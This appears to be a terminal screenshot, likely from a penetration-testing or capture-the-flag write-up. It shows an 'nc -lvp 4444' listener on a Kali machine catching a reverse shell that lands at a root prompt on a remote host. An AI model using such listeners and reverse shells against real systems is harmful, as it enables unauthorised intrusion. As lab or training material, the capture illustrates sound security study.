 kali in ~ λ bash
┌─[kali@kali]─[~]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.31.30.153: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.30.153] 41446
bash: no job control in this shell
[root@ip-172-31-30-153 public]#